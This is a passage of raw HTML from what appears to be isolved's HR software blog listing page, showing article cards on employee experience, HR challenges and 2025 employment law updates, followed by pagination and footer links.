mb-10"><div class="w-full aspect-[3/2] overflow-hidden rounded-lg"><a href="/blog/creating-employee-experiences-that-matter" class="w-fit absolute peer inset-0 z-10 w-full inset-shadow-md rounded-lg" aria-hidden="true" tabindex="-1"><!--[--><!--]--></a><img onerror="this.setAttribute(&#39;data-error&#39;, 1)" alt loading="lazy" data-nuxt-img sizes="(max-width: 768px) 100vw, (max-width: 1024px) 45vw, 25vw" srcset="https://images.ctfassets.net/gpceq9wt9ej4/6OdKrSANqJDrAM3ZtKSTyR/e99fe60a4c1b9fe4de10faac05f75d5d/product-enhancement-wrap-up.webp?w=1&amp;fm=webp&amp;q=80&amp;fit=thumb 1w, https://images.ctfassets.net/gpceq9wt9ej4/6OdKrSANqJDrAM3ZtKSTyR/e99fe60a4c1b9fe4de10faac05f75d5d/product-enhancement-wrap-up.webp?w=2&amp;fm=webp&amp;q=80&amp;fit=thumb 2w, https://images.ctfassets.net/gpceq9wt9ej4/6OdKrSANqJDrAM3ZtKSTyR/e99fe60a4c1b9fe4de10faac05f75d5d/product-enhancement-wrap-up.webp?w=256&amp;fm=webp&amp;q=80&amp;fit=thumb 256w, https://images.ctfassets.net/gpceq9wt9ej4/6OdKrSANqJDrAM3ZtKSTyR/e99fe60a4c1b9fe4de10faac05f75d5d/product-enhancement-wrap-up.webp?w=346&amp;fm=webp&amp;q=80&amp;fit=thumb 346w, https://images.ctfassets.net/gpceq9wt9ej4/6OdKrSANqJDrAM3ZtKSTyR/e99fe60a4c1b9fe4de10faac05f75d5d/product-enhancement-wrap-up.webp?w=512&amp;fm=webp&amp;q=80&amp;fit=thumb 512w, https://images.ctfassets.net/gpceq9wt9ej4/6OdKrSANqJDrAM3ZtKSTyR/e99fe60a4c1b9fe4de10faac05f75d5d/product-enhancement-wrap-up.webp?w=692&amp;fm=webp&amp;q=80&amp;fit=thumb 692w" class="w-full aspect-[3/2] object-cover transition-transform duration-300 peer-hover:scale-105" src="https://images.ctfassets.net/gpceq9wt9ej4/6OdKrSANqJDrAM3ZtKSTyR/e99fe60a4c1b9fe4de10faac05f75d5d/product-enhancement-wrap-up.webp?w=692&amp;fm=webp&amp;q=80&amp;fit=thumb"><!----></div><!----></div><div class="gap-6 flex flex-col flex-1 pr-9 max-sm:px-0"><header class="gap-6 flex flex-col-reverse"><div class="relative w-full"><a href="/blog/creating-employee-experiences-that-matter" class="w-fit absolute peer inset-0 z-10 w-full" aria-hidden="true" tabindex="-1"><!--[--><!--]--></a><h2 class="type-h6 transition-colors duration-250 wrap-break-word peer-hover:text-pink"><!--[-->Creating Experiences That Matter: Mid-Year Product Enhancement Wrap Up<!--]--></h2></div><!----></header><!----><!----><a href="/blog/creating-employee-experiences-that-matter" class="w-fit flex gap-5 items-center text-sm font-medium !no-underline group text-pink hover:!text-pink-700" aria-label="Creating Experiences That Matter: Mid-Year Product Enhancement Wrap Up - Read More" tabindex="0"><!--[--><!--[-->Read More<!--]--><svg xmlns="http://www.w3.org/2000/svg" width="12" height="7" style="min-width:12px;min-height:7px;" fill="none" aria-hidden="true" class="transition duration-300 ease-in-out rotate-90 text-pink group-hover:!text-pink-700 group-hover:translate-x-1 transform-gpu transition-transform duration-150"><path stroke="currentColor" stroke-linecap="round" stroke-width="2" d="m1 5.5 4.004-4.004a1 1 0 0 1 1.414 0L10.422 5.5"></path></svg><!--]--></a></div></div><div class="flex flex-col w-full transition-opacity duration-300" role="group" aria-label="Search result"><div class="relative mb-10"><div class="w-full aspect-[3/2] overflow-hidden rounded-lg"><a href="/blog/top-4-hr-challenges-for-business-owners" class="w-fit absolute peer inset-0 z-10 w-full inset-shadow-md rounded-lg" aria-hidden="true" tabindex="-1"><!--[--><!--]--></a><img onerror="this.setAttribute(&#39;data-error&#39;, 1)" alt loading="lazy" data-nuxt-img sizes="(max-width: 768px) 100vw, (max-width: 1024px) 45vw, 25vw" srcset="https://images.ctfassets.net/gpceq9wt9ej4/4GxhHkHzXPJ150jhhi5vd3/94a0cb66a2f288f73871187f956a95b6/business_woman_looking_at_work_tablet.jpg?w=1&amp;fm=webp&amp;q=80&amp;fit=thumb 1w, https://images.ctfassets.net/gpceq9wt9ej4/4GxhHkHzXPJ150jhhi5vd3/94a0cb66a2f288f73871187f956a95b6/business_woman_looking_at_work_tablet.jpg?w=2&amp;fm=webp&amp;q=80&amp;fit=thumb 2w, https://images.ctfassets.net/gpceq9wt9ej4/4GxhHkHzXPJ150jhhi5vd3/94a0cb66a2f288f73871187f956a95b6/business_woman_looking_at_work_tablet.jpg?w=256&amp;fm=webp&amp;q=80&amp;fit=thumb 256w, https://images.ctfassets.net/gpceq9wt9ej4/4GxhHkHzXPJ150jhhi5vd3/94a0cb66a2f288f73871187f956a95b6/business_woman_looking_at_work_tablet.jpg?w=346&amp;fm=webp&amp;q=80&amp;fit=thumb 346w, https://images.ctfassets.net/gpceq9wt9ej4/4GxhHkHzXPJ150jhhi5vd3/94a0cb66a2f288f73871187f956a95b6/business_woman_looking_at_work_tablet.jpg?w=512&amp;fm=webp&amp;q=80&amp;fit=thumb 512w, https://images.ctfassets.net/gpceq9wt9ej4/4GxhHkHzXPJ150jhhi5vd3/94a0cb66a2f288f73871187f956a95b6/business_woman_looking_at_work_tablet.jpg?w=692&amp;fm=webp&amp;q=80&amp;fit=thumb 692w" class="w-full aspect-[3/2] object-cover transition-transform duration-300 peer-hover:scale-105" src="https://images.ctfassets.net/gpceq9wt9ej4/4GxhHkHzXPJ150jhhi5vd3/94a0cb66a2f288f73871187f956a95b6/business_woman_looking_at_work_tablet.jpg?w=692&amp;fm=webp&amp;q=80&amp;fit=thumb"><!----></div><div class="bottom-2.5 left-2.5 absolute text-sm font-medium leading-none flex gap-1 z-15"><!----><div class="rounded-md leading-3 text-sm font-medium w-fit transition-colors duration-250 !no-underline bg-gray-100 !text-black p-[10px] shadow-lg"><!--[-->HCM<!--]--></div></div></div><div class="gap-6 flex flex-col flex-1 pr-9 max-sm:px-0"><header class="gap-6 flex flex-col-reverse"><div class="relative w-full"><a href="/blog/top-4-hr-challenges-for-business-owners" class="w-fit absolute peer inset-0 z-10 w-full" aria-hidden="true" tabindex="-1"><!--[--><!--]--></a><h2 class="type-h6 transition-colors duration-250 wrap-break-word peer-hover:text-pink"><!--[-->Top 4 Challenges Keeping Business Owners Up at Night<!--]--></h2></div><!----></header><!----><!----><a href="/blog/top-4-hr-challenges-for-business-owners" class="w-fit flex gap-5 items-center text-sm font-medium !no-underline group text-pink hover:!text-pink-700" aria-label="Top 4 Challenges Keeping Business Owners Up at Night - Read More" tabindex="0"><!--[--><!--[-->Read More<!--]--><svg xmlns="http://www.w3.org/2000/svg" width="12" height="7" style="min-width:12px;min-height:7px;" fill="none" aria-hidden="true" class="transition duration-300 ease-in-out rotate-90 text-pink group-hover:!text-pink-700 group-hover:translate-x-1 transform-gpu transition-transform duration-150"><path stroke="currentColor" stroke-linecap="round" stroke-width="2" d="m1 5.5 4.004-4.004a1 1 0 0 1 1.414 0L10.422 5.5"></path></svg><!--]--></a></div></div><div class="flex flex-col w-full transition-opacity duration-300" role="group" aria-label="Search result"><div class="relative mb-10"><div class="w-full aspect-[3/2] overflow-hidden rounded-lg"><a href="/blog/better-restaurant-employee-experiences" class="w-fit absolute peer inset-0 z-10 w-full inset-shadow-md rounded-lg" aria-hidden="true" tabindex="-1"><!--[--><!--]--></a><img onerror="this.setAttribute(&#39;data-error&#39;, 1)" alt loading="lazy" data-nuxt-img sizes="(max-width: 768px) 100vw, (max-width: 1024px) 45vw, 25vw" srcset="https://images.ctfassets.net/gpceq9wt9ej4/6SN1OqOwi7xDe3rusEfren/89ba2c578d269f49bf16dc62c3302914/QSR_Blog_Featured_Image.png?w=1&amp;fm=webp&amp;q=80&amp;fit=thumb 1w, https://images.ctfassets.net/gpceq9wt9ej4/6SN1OqOwi7xDe3rusEfren/89ba2c578d269f49bf16dc62c3302914/QSR_Blog_Featured_Image.png?w=2&amp;fm=webp&amp;q=80&amp;fit=thumb 2w, https://images.ctfassets.net/gpceq9wt9ej4/6SN1OqOwi7xDe3rusEfren/89ba2c578d269f49bf16dc62c3302914/QSR_Blog_Featured_Image.png?w=256&amp;fm=webp&amp;q=80&amp;fit=thumb 256w, https://images.ctfassets.net/gpceq9wt9ej4/6SN1OqOwi7xDe3rusEfren/89ba2c578d269f49bf16dc62c3302914/QSR_Blog_Featured_Image.png?w=346&amp;fm=webp&amp;q=80&amp;fit=thumb 346w, https://images.ctfassets.net/gpceq9wt9ej4/6SN1OqOwi7xDe3rusEfren/89ba2c578d269f49bf16dc62c3302914/QSR_Blog_Featured_Image.png?w=512&amp;fm=webp&amp;q=80&amp;fit=thumb 512w, https://images.ctfassets.net/gpceq9wt9ej4/6SN1OqOwi7xDe3rusEfren/89ba2c578d269f49bf16dc62c3302914/QSR_Blog_Featured_Image.png?w=692&amp;fm=webp&amp;q=80&amp;fit=thumb 692w" class="w-full aspect-[3/2] object-cover transition-transform duration-300 peer-hover:scale-105" src="https://images.ctfassets.net/gpceq9wt9ej4/6SN1OqOwi7xDe3rusEfren/89ba2c578d269f49bf16dc62c3302914/QSR_Blog_Featured_Image.png?w=692&amp;fm=webp&amp;q=80&amp;fit=thumb"><!----></div><div class="bottom-2.5 left-2.5 absolute text-sm font-medium leading-none flex gap-1 z-15"><!----><div class="rounded-md leading-3 text-sm font-medium w-fit transition-colors duration-250 !no-underline bg-gray-100 !text-black p-[10px] shadow-lg"><!--[-->HCM<!--]--></div></div></div><div class="gap-6 flex flex-col flex-1 pr-9 max-sm:px-0"><header class="gap-6 flex flex-col-reverse"><div class="relative w-full"><a href="/blog/better-restaurant-employee-experiences" class="w-fit absolute peer inset-0 z-10 w-full" aria-hidden="true" tabindex="-1"><!--[--><!--]--></a><h2 class="type-h6 transition-colors duration-250 wrap-break-word peer-hover:text-pink"><!--[-->How QSRs Can Serve Better Employee Experiences<!--]--></h2></div><!----></header><!----><!----><a href="/blog/better-restaurant-employee-experiences" class="w-fit flex gap-5 items-center text-sm font-medium !no-underline group text-pink hover:!text-pink-700" aria-label="How QSRs Can Serve Better Employee Experiences - Read More" tabindex="0"><!--[--><!--[-->Read More<!--]--><svg xmlns="http://www.w3.org/2000/svg" width="12" height="7" style="min-width:12px;min-height:7px;" fill="none" aria-hidden="true" class="transition duration-300 ease-in-out rotate-90 text-pink group-hover:!text-pink-700 group-hover:translate-x-1 transform-gpu transition-transform duration-150"><path stroke="currentColor" stroke-linecap="round" stroke-width="2" d="m1 5.5 4.004-4.004a1 1 0 0 1 1.414 0L10.422 5.5"></path></svg><!--]--></a></div></div><div class="flex flex-col w-full transition-opacity duration-300" role="group" aria-label="Search result"><div class="relative mb-10"><div class="w-full aspect-[3/2] overflow-hidden rounded-lg"><a href="/blog/need-to-know-talent-tech-trends" class="w-fit absolute peer inset-0 z-10 w-full inset-shadow-md rounded-lg" aria-hidden="true" tabindex="-1"><!--[--><!--]--></a><img onerror="this.setAttribute(&#39;data-error&#39;, 1)" alt loading="lazy" data-nuxt-img sizes="(max-width: 768px) 100vw, (max-width: 1024px) 45vw, 25vw" srcset="https://images.ctfassets.net/gpceq9wt9ej4/6WPAhmvc1Y9nPw6KDNvM3Q/a5c2c3f5816d67dce1a8b3ad671bf078/shutterstock_2076844117_resized.png?w=1&amp;fm=webp&amp;q=80&amp;fit=thumb 1w, https://images.ctfassets.net/gpceq9wt9ej4/6WPAhmvc1Y9nPw6KDNvM3Q/a5c2c3f5816d67dce1a8b3ad671bf078/shutterstock_2076844117_resized.png?w=2&amp;fm=webp&amp;q=80&amp;fit=thumb 2w, https://images.ctfassets.net/gpceq9wt9ej4/6WPAhmvc1Y9nPw6KDNvM3Q/a5c2c3f5816d67dce1a8b3ad671bf078/shutterstock_2076844117_resized.png?w=256&amp;fm=webp&amp;q=80&amp;fit=thumb 256w, https://images.ctfassets.net/gpceq9wt9ej4/6WPAhmvc1Y9nPw6KDNvM3Q/a5c2c3f5816d67dce1a8b3ad671bf078/shutterstock_2076844117_resized.png?w=346&amp;fm=webp&amp;q=80&amp;fit=thumb 346w, https://images.ctfassets.net/gpceq9wt9ej4/6WPAhmvc1Y9nPw6KDNvM3Q/a5c2c3f5816d67dce1a8b3ad671bf078/shutterstock_2076844117_resized.png?w=512&amp;fm=webp&amp;q=80&amp;fit=thumb 512w, https://images.ctfassets.net/gpceq9wt9ej4/6WPAhmvc1Y9nPw6KDNvM3Q/a5c2c3f5816d67dce1a8b3ad671bf078/shutterstock_2076844117_resized.png?w=692&amp;fm=webp&amp;q=80&amp;fit=thumb 692w" class="w-full aspect-[3/2] object-cover transition-transform duration-300 peer-hover:scale-105" src="https://images.ctfassets.net/gpceq9wt9ej4/6WPAhmvc1Y9nPw6KDNvM3Q/a5c2c3f5816d67dce1a8b3ad671bf078/shutterstock_2076844117_resized.png?w=692&amp;fm=webp&amp;q=80&amp;fit=thumb"><!----></div><div class="bottom-2.5 left-2.5 absolute text-sm font-medium leading-none flex gap-1 z-15"><!----><div class="rounded-md leading-3 text-sm font-medium w-fit transition-colors duration-250 !no-underline bg-gray-100 !text-black p-[10px] shadow-lg"><!--[-->HCM<!--]--></div></div></div><div class="gap-6 flex flex-col flex-1 pr-9 max-sm:px-0"><header class="gap-6 flex flex-col-reverse"><div class="relative w-full"><a href="/blog/need-to-know-talent-tech-trends" class="w-fit absolute peer inset-0 z-10 w-full" aria-hidden="true" tabindex="-1"><!--[--><!--]--></a><h2 class="type-h6 transition-colors duration-250 wrap-break-word peer-hover:text-pink"><!--[-->Talent and Tech Trends You Need to Know<!--]--></h2></div><!----></header><!----><!----><a href="/blog/need-to-know-talent-tech-trends" class="w-fit flex gap-5 items-center text-sm font-medium !no-underline group text-pink hover:!text-pink-700" aria-label="Talent and Tech Trends You Need to Know - Read More" tabindex="0"><!--[--><!--[-->Read More<!--]--><svg xmlns="http://www.w3.org/2000/svg" width="12" height="7" style="min-width:12px;min-height:7px;" fill="none" aria-hidden="true" class="transition duration-300 ease-in-out rotate-90 text-pink group-hover:!text-pink-700 group-hover:translate-x-1 transform-gpu transition-transform duration-150"><path stroke="currentColor" stroke-linecap="round" stroke-width="2" d="m1 5.5 4.004-4.004a1 1 0 0 1 1.414 0L10.422 5.5"></path></svg><!--]--></a></div></div><div class="flex flex-col w-full transition-opacity duration-300" role="group" aria-label="Search result"><div class="relative mb-10"><div class="w-full aspect-[3/2] overflow-hidden rounded-lg"><a href="/blog/compliance-corner-mid-year-employment-legal-updates" class="w-fit absolute peer inset-0 z-10 w-full inset-shadow-md rounded-lg" aria-hidden="true" tabindex="-1"><!--[--><!--]--></a><img onerror="this.setAttribute(&#39;data-error&#39;, 1)" alt loading="lazy" data-nuxt-img sizes="(max-width: 768px) 100vw, (max-width: 1024px) 45vw, 25vw" srcset="https://images.ctfassets.net/gpceq9wt9ej4/86BVxbp2nBehLmn9iT5SA/717437253fb1fb8c1b4d0b38bc294bfd/legal-updates.webp?w=1&amp;fm=webp&amp;q=80&amp;fit=thumb 1w, https://images.ctfassets.net/gpceq9wt9ej4/86BVxbp2nBehLmn9iT5SA/717437253fb1fb8c1b4d0b38bc294bfd/legal-updates.webp?w=2&amp;fm=webp&amp;q=80&amp;fit=thumb 2w, https://images.ctfassets.net/gpceq9wt9ej4/86BVxbp2nBehLmn9iT5SA/717437253fb1fb8c1b4d0b38bc294bfd/legal-updates.webp?w=256&amp;fm=webp&amp;q=80&amp;fit=thumb 256w, https://images.ctfassets.net/gpceq9wt9ej4/86BVxbp2nBehLmn9iT5SA/717437253fb1fb8c1b4d0b38bc294bfd/legal-updates.webp?w=346&amp;fm=webp&amp;q=80&amp;fit=thumb 346w, https://images.ctfassets.net/gpceq9wt9ej4/86BVxbp2nBehLmn9iT5SA/717437253fb1fb8c1b4d0b38bc294bfd/legal-updates.webp?w=512&amp;fm=webp&amp;q=80&amp;fit=thumb 512w, https://images.ctfassets.net/gpceq9wt9ej4/86BVxbp2nBehLmn9iT5SA/717437253fb1fb8c1b4d0b38bc294bfd/legal-updates.webp?w=692&amp;fm=webp&amp;q=80&amp;fit=thumb 692w" class="w-full aspect-[3/2] object-cover transition-transform duration-300 peer-hover:scale-105" src="https://images.ctfassets.net/gpceq9wt9ej4/86BVxbp2nBehLmn9iT5SA/717437253fb1fb8c1b4d0b38bc294bfd/legal-updates.webp?w=692&amp;fm=webp&amp;q=80&amp;fit=thumb"><!----></div><div class="bottom-2.5 left-2.5 absolute text-sm font-medium leading-none flex gap-1 z-15"><!----><div class="rounded-md leading-3 text-sm font-medium w-fit transition-colors duration-250 !no-underline bg-gray-100 !text-black p-[10px] shadow-lg"><!--[-->Workforce Management<!--]--></div></div></div><div class="gap-6 flex flex-col flex-1 pr-9 max-sm:px-0"><header class="gap-6 flex flex-col-reverse"><div class="relative w-full"><a href="/blog/compliance-corner-mid-year-employment-legal-updates" class="w-fit absolute peer inset-0 z-10 w-full" aria-hidden="true" tabindex="-1"><!--[--><!--]--></a><h2 class="type-h6 transition-colors duration-250 wrap-break-word peer-hover:text-pink"><!--[-->Compliance Corner: 2025 Mid-Year Employment Legal Updates<!--]--></h2></div><!----></header><!----><!----><a href="/blog/compliance-corner-mid-year-employment-legal-updates" class="w-fit flex gap-5 items-center text-sm font-medium !no-underline group text-pink hover:!text-pink-700" aria-label="Compliance Corner: 2025 Mid-Year Employment Legal Updates - Read More" tabindex="0"><!--[--><!--[-->Read More<!--]--><svg xmlns="http://www.w3.org/2000/svg" width="12" height="7" style="min-width:12px;min-height:7px;" fill="none" aria-hidden="true" class="transition duration-300 ease-in-out rotate-90 text-pink group-hover:!text-pink-700 group-hover:translate-x-1 transform-gpu transition-transform duration-150"><path stroke="currentColor" stroke-linecap="round" stroke-width="2" d="m1 5.5 4.004-4.004a1 1 0 0 1 1.414 0L10.422 5.5"></path></svg><!--]--></a></div></div><div class="flex flex-col w-full transition-opacity duration-300" role="group" aria-label="Search result"><div class="relative mb-10"><div class="w-full aspect-[3/2] overflow-hidden rounded-lg"><a href="/blog/compliance-corner-hr1-the-one-big-beautiful-bill-act" class="w-fit absolute peer inset-0 z-10 w-full inset-shadow-md rounded-lg" aria-hidden="true" tabindex="-1"><!--[--><!--]--></a><img onerror="this.setAttribute(&#39;data-error&#39;, 1)" alt loading="lazy" data-nuxt-img sizes="(max-width: 768px) 100vw, (max-width: 1024px) 45vw, 25vw" srcset="https://images.ctfassets.net/gpceq9wt9ej4/rQmYKfpVIKnNO4SZGfUvI/4ecdd3339428b520e3b59ef78af32021/employers-need-to-know-obbba.webp?w=1&amp;fm=webp&amp;q=80&amp;fit=thumb 1w, https://images.ctfassets.net/gpceq9wt9ej4/rQmYKfpVIKnNO4SZGfUvI/4ecdd3339428b520e3b59ef78af32021/employers-need-to-know-obbba.webp?w=2&amp;fm=webp&amp;q=80&amp;fit=thumb 2w, https://images.ctfassets.net/gpceq9wt9ej4/rQmYKfpVIKnNO4SZGfUvI/4ecdd3339428b520e3b59ef78af32021/employers-need-to-know-obbba.webp?w=256&amp;fm=webp&amp;q=80&amp;fit=thumb 256w, https://images.ctfassets.net/gpceq9wt9ej4/rQmYKfpVIKnNO4SZGfUvI/4ecdd3339428b520e3b59ef78af32021/employers-need-to-know-obbba.webp?w=346&amp;fm=webp&amp;q=80&amp;fit=thumb 346w, https://images.ctfassets.net/gpceq9wt9ej4/rQmYKfpVIKnNO4SZGfUvI/4ecdd3339428b520e3b59ef78af32021/employers-need-to-know-obbba.webp?w=512&amp;fm=webp&amp;q=80&amp;fit=thumb 512w, https://images.ctfassets.net/gpceq9wt9ej4/rQmYKfpVIKnNO4SZGfUvI/4ecdd3339428b520e3b59ef78af32021/employers-need-to-know-obbba.webp?w=692&amp;fm=webp&amp;q=80&amp;fit=thumb 692w" class="w-full aspect-[3/2] object-cover transition-transform duration-300 peer-hover:scale-105" src="https://images.ctfassets.net/gpceq9wt9ej4/rQmYKfpVIKnNO4SZGfUvI/4ecdd3339428b520e3b59ef78af32021/employers-need-to-know-obbba.webp?w=692&amp;fm=webp&amp;q=80&amp;fit=thumb"><!----></div><div class="bottom-2.5 left-2.5 absolute text-sm font-medium leading-none flex gap-1 z-15"><!----><div class="rounded-md leading-3 text-sm font-medium w-fit transition-colors duration-250 !no-underline bg-gray-100 !text-black p-[10px] shadow-lg"><!--[-->HCM<!--]--></div></div></div><div class="gap-6 flex flex-col flex-1 pr-9 max-sm:px-0"><header class="gap-6 flex flex-col-reverse"><div class="relative w-full"><a href="/blog/compliance-corner-hr1-the-one-big-beautiful-bill-act" class="w-fit absolute peer inset-0 z-10 w-full" aria-hidden="true" tabindex="-1"><!--[--><!--]--></a><h2 class="type-h6 transition-colors duration-250 wrap-break-word peer-hover:text-pink"><!--[-->What Employers Need to Know about the “One Big Beautiful Bill Act”<!--]--></h2></div><!----></header><!----><!----><a href="/blog/compliance-corner-hr1-the-one-big-beautiful-bill-act" class="w-fit flex gap-5 items-center text-sm font-medium !no-underline group text-pink hover:!text-pink-700" aria-label="What Employers Need to Know about the “One Big Beautiful Bill Act” - Read More" tabindex="0"><!--[--><!--[-->Read More<!--]--><svg xmlns="http://www.w3.org/2000/svg" width="12" height="7" style="min-width:12px;min-height:7px;" fill="none" aria-hidden="true" class="transition duration-300 ease-in-out rotate-90 text-pink group-hover:!text-pink-700 group-hover:translate-x-1 transform-gpu transition-transform duration-150"><path stroke="currentColor" stroke-linecap="round" stroke-width="2" d="m1 5.5 4.004-4.004a1 1 0 0 1 1.414 0L10.422 5.5"></path></svg><!--]--></a></div></div><!--]--></div><div class="bg-gray-100 rounded-lg py-6 mt-15 max-md:mt-17"><div class="mx-auto w-max text-sm font-medium"><nav><!--[--><div class="flex gap-x-0.5"><!--[--><button aria-label="Previous page" type="button" disabled class="w-7 h-7 flex text-black items-center justify-center hover:bg-gray-300 hover:cursor-pointer disabled:bg-gray-100 disabled:cursor-not-allowed transition-colors duration-250 rounded-full"><!--[--><svg xmlns="http://www.w3.org/2000/svg" width="12" height="8" fill="none" aria-hidden="true" class="rotate-180"><path fill="currentColor" d="M11.354 4.354a.5.5 0 0 0 0-.708L8.172.464a.5.5 0 1 0-.708.708L10.293 4 7.464 6.828a.5.5 0 1 0 .708.708l3.182-3.182ZM0 4v.5h11v-1H0V4Z"></path></svg><!--]--></button><!--[--><!--[--><button value="1" data-type="page" aria-label="Page 1" aria-current="page" data-selected="true" type="button" class="cursor-pointer w-7 h-7 rounded-full flex items-center justify-center transition-colors duration-250 text-gray-600 hover:text-black hover:bg-gray-300 data-[selected=true]:bg-pink data-[selected=true]:text-white"><!--[-->1<!--]--></button><!--]--><!--[--><button value="2" data-type="page" aria-label="Page 2" type="button" class="cursor-pointer w-7 h-7 rounded-full flex items-center justify-center transition-colors duration-250 text-gray-600 hover:text-black hover:bg-gray-300 data-[selected=true]:bg-pink data-[selected=true]:text-white"><!--[-->2<!--]--></button><!--]--><!--[--><button value="3" data-type="page" aria-label="Page 3" type="button" class="cursor-pointer w-7 h-7 rounded-full flex items-center justify-center transition-colors duration-250 text-gray-600 hover:text-black hover:bg-gray-300 data-[selected=true]:bg-pink data-[selected=true]:text-white"><!--[-->3<!--]--></button><!--]--><!--[--><button value="4" data-type="page" aria-label="Page 4" type="button" class="cursor-pointer w-7 h-7 rounded-full flex items-center justify-center transition-colors duration-250 text-gray-600 hover:text-black hover:bg-gray-300 data-[selected=true]:bg-pink data-[selected=true]:text-white"><!--[-->4<!--]--></button><!--]--><!--[--><button value="5" data-type="page" aria-label="Page 5" type="button" class="cursor-pointer w-7 h-7 rounded-full flex items-center justify-center transition-colors duration-250 text-gray-600 hover:text-black hover:bg-gray-300 data-[selected=true]:bg-pink data-[selected=true]:text-white"><!--[-->5<!--]--></button><!--]--><!--]--><button aria-label="Next page" type="button" class="w-7 h-7 flex text-black items-center justify-center hover:bg-gray-300 hover:cursor-pointer disabled:bg-gray-100 disabled:cursor-not-allowed transition-colors duration-250 rounded-full"><!--[--><svg xmlns="http://www.w3.org/2000/svg" width="12" height="8" fill="none" aria-hidden="true"><path fill="currentColor" d="M11.354 4.354a.5.5 0 0 0 0-.708L8.172.464a.5.5 0 1 0-.708.708L10.293 4 7.464 6.828a.5.5 0 1 0 .708.708l3.182-3.182ZM0 4v.5h11v-1H0V4Z"></path></svg><!--]--></button><!--]--></div><!--]--></nav></div></div></div></div><!--]--></div><!----></div><!--]--></main><div><footer class="footer"><div class="footer-columns-grid grid grid-cols-2 md:grid-cols-3 xl:grid-cols-5 gap-25 mb-20"><!--[--><div class="footer-column flex flex-col 2xl:last:pl-15 border-l border-gray-200 pl-[40%] -ml-[40%] first:border-none"><!--[--><div class=""><h2 class="type-h6 mb-8 leading-none"><!--[-->Why isolved?<!--]--></h2><ul class="flex flex-col gap-4"><!--[--><li><a href="/about/our-story" class="type-body-small hover:text-pink transition-colors duration-250 !no-underline leading-[1.4]">Our Story</a></li><li><a href="/awards" class="type-body-small hover:text-pink transition-colors duration-250 !no-underline leading-[1.4]">Analyst Recognition</a></li><li><a href="/hr-payroll/human-resources-software/optimization-services" class="type-body-small hover:text-pink transition-colors duration-250 !no-underline leading-[1.4]">Optimization Services</a></li><li><a href="/people-heroes/community" class="type-body-small hover:text-pink transition-colors duration-250 !no-underline leading-[1.4]">Customer Community</a></li><li><a href="/resources" class="type-body-small hover:text-pink transition-colors duration-250 !no-underline leading-[1.4]">Content Library</a></li><li><a href="/trust-center" class="type-body-small hover:text-pink transition-colors duration-250 !no-underline leading-[1.4]">Trust &amp; Security</a></li><!--]--></ul></div><!--]--></div><div class="footer-column flex flex-col 2xl:last:pl-15 border-l border-gray-200 pl-[40%] -ml-[40%] first:border-none"><!--[--><div class=""><h2 class="type-h6 mb-8 leading-none"><!--[-->Solution Features<!--]--></h2><ul class="flex flex-col gap-4"><!--[--><li><a href="/talent-acquisition" class="type-body-small hover:text-pink transition-colors duration-250 !no-underline leading-[1.4]">Applicant Tracking</a></li><li><a href="/hr-payroll" class="type-body-small hover:text-pink transition-colors duration-250 !no-underline leading-[1.4]">Human Resources</a></li><li><a href="/hr-payroll/payroll-software" class="type-body-small hover:text-pink transition-colors duration-250 !no-underline leading-[1.4]">Payroll Software</a></li><li><a href="/benefits" class="type-body-small hover:text-pink transition-colors duration-250 !no-underline leading-[1.4]">Benefit Services</a></li><li><a href="/workforce" class="type-body-small hover:text-pink transition-colors duration-250 !no-underline leading-[1.4]">Workforce Management</a></li><li><a href="/talent-management" class="type-body-small hover:text-pink transition-colors duration-250 !no-underline leading-[1.4]">Talent Management</a></li><!--]--></ul></div><!--]--></div><div class="footer-column flex flex-col 2xl:last:pl-15 border-l border-gray-200 pl-[40%] -ml-[40%] first:border-none"><!--[--><div class=""><h2 class="type-h6 mb-8 leading-none"><!--[-->Industries<!--]--></h2><ul class="flex flex-col gap-4"><!--[--><li><a href="/industries/financial-services" class="type-body-small hover:text-pink transition-colors duration-250 !no-underline leading-[1.4]">Financial Services</a></li><li><a href="/industries/healthcare" class="type-body-small hover:text-pink transition-colors duration-250 !no-underline leading-[1.4]">Healthcare</a></li><li><a href="/industries/hospitality" class="type-body-small hover:text-pink transition-colors duration-250 !no-underline leading-[1.4]">Hospitality</a></li><li><a href="/industries/manufacturing" class="type-body-small hover:text-pink transition-colors duration-250 !no-underline leading-[1.4]">Manufacturing</a></li><li><a href="/industries/restaurants" class="type-body-small hover:text-pink transition-colors duration-250 !no-underline leading-[1.4]">Restaurant</a></li><li><a href="/industries/retail" class="type-body-small hover:text-pink transition-colors duration-250 !no-underline leading-[1.4]">Retail</a></li><!--]--></ul></div><!--]--></div><div class="footer-column flex flex-col 2xl:last:pl-15 border-l border-gray-200 pl-[40%] -ml-[40%] first:border-none"><!--[--><div class=""><h2 class="type-h6 mb-8 leading-none"><!--[-->Company<!--]--></h2><ul class="flex flex-col gap-4"><!--[--><li><a href="/about" class="type-body-small hover:text-pink transition-colors duration-250 !no-underline leading-[1.4]">Meet isolved</a></li><li><a href="/about/leadership" class="type-body-small hover:text-pink transition-colors duration-250 !no-underline leading-[1.4]">Our Leadership</a></li><li><a href="/partner" class="type-body-small hover:text-pink transition-colors duration-250 !no-underline leading-[1.4]">Partners &amp; Resellers</a></li><li><a href="/about/reviews" class="type-body-small hover:text-pink transition-colors duration-250 !no-underline leading-[1.4]">Customer Reviews</a></li><li><a href="/media-center/press-releases" class="type-body-small hover:text-pink transition-colors duration-250 !no-underline leading-[1.4]">Press Releases</a></li><li><a href="/careers" class="type-body-small hover:text-pink transition-colors duration-250 !no-underline leading-[1.4]">Careers</a></li><!--]--></ul></div><!--]--></div><div class="footer-column flex flex-col 2xl:last:pl-15 border-l border-gray-200 pl-[40%] -ml-[40%] first:border-none"><!--[--><div class=""><h2 class="type-h6 mb-8 leading-none"><!--[-->Quick Links<!--]--></h2><ul class="flex flex-col gap-4"><!--[--><li><a href="https://marketplace.isolvedhcm.com" rel="noopener noreferrer" target="_blank" class="type-body-small hover:text-pink transition-colors duration-250 !no-underline leading-[1.4]" is-external="true">App Marketplace</a></li><li><a href="/login" class="type-body-small hover:text-pink transition-colors duration-250 !no-underline leading-[1.4]">People Cloud Login</a></li><li><a href="/login/benefits" class="type-body-small hover:text-pink transition-colors duration-250 !no-underline leading-[1.4]">Benefits Portal Login</a></li><!--]--></ul></div><div class="mt-12"><h2 class="type-h6 mb-8 leading-none"><!--[-->Talk to Sales<!--]--></h2><ul class="flex flex-col gap-4"><!--[--><li><a href="/contact" class="type-body-small hover:text-pink transition-colors duration-250 !no-underline leading-[1.4]">Contact Sales</a></li><!--]--></ul></div><!--]--></div><!--]--></div></footer><div class="flex items-center justify-between w-full rounded-lg bg-gray-100 h-[67px] px-12 max-md:flex-col max-md:h-[auto] max-md:px-11 max-md:pt-6 